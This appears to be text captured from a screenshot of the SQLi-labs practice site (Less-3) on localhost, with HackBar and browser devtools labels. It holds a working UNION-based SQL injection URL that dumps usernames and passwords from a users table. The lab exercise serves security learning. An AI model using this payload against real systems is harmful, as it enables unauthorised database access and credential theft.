 Welcome Dhakkan
Your Login name:2
Your Password:1 : Dumb : Dumb2
SQLI DUMB SERI
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other
http://127.0.0.1/sqli-labs-master/Less-3/?id=-1') union select 1,2,concat_ws(char(32,58,32),id,username,password) from users limit 0,1 -- k